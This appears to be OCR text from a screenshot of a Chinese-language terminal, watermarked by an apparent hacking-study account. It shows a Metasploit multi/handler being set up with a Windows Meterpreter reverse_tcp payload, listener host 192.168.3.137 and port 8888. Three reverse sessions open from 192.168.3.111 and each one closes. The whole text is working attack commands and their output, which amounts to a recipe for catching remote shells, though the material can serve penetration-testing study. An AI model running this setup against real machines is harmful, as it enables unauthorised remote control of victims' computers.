 应用程序 位置 终端 星期五 23:06 1 zh
终端
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
set payload windows/meterpreter_reverse_http
set payload windows/meterpreter_reverse_https
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lport 8888
lport => 8888
msf5 exploit(multi/handler) > set lhost 192.168.3.137
lhost => 192.168.3.137
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.3.137:8888
[*] Sending stage (179779 bytes) to 192.168.3.111
[*] Meterpreter session 1 opened (192.168.3.137:8888 -> 192.168.3.111:57757) at
2019-06-14 23:05:37 -0400
[*] 192.168.3.111 - Meterpreter session 1 closed.  Reason: Died
[*] Sending stage (179779 bytes) to 192.168.3.111
[*] Meterpreter session 2 opened (192.168.3.137:8888 -> 192.168.3.111:57759) at
2019-06-14 23:05:47 -0400
[*] 192.168.3.111 - Meterpreter session 2 closed.  Reason: Died
[*] Sending stage (179779 bytes) to 192.168.3.111
[*] Meterpreter session 3 opened (192.168.3.137:8888 -> 192.168.3.111:57761) at
2019-06-14 23:06:12 -0400
[*] 192.168.3.111 - Meterpreter session 3 closed.  Reason: Died
HACK学习呀